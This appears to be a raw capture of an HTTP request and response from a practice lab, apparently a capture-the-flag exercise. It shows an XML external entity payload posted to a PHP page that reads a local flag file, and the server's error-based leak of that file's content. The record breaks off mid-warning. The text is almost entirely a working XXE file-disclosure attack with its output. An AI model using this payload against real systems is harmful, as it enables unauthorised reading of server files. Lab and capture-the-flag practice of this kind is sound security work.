 POST /xxe.php HTTP/1.1
Host: 192.168.209.128
Content-Length: 134
Cache-Control: max-age=0
Origin: http://192.168.209.128
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://192.168.209.128/xxe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
xml=<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY % file SYSTEM "file:///C://test/flag.txt">
%file;
]>
<hack>&file;</hack>
X-Powered-By: PHP/5.4.45
Content-Length: 1319
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string(): file:///C://test/flag.txt:1:
parser error : internal error in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): flag{zhhhy} in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///C://test/flag.txt:1:
parser error : DOCTYPE improperly terminated in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): flag{zhhhy} in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>C:\phpStudy\PHPTutorial\WWW\xxe.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///C://test/flag.txt:1:
parser error : Start tag expected, '&lt;' not found in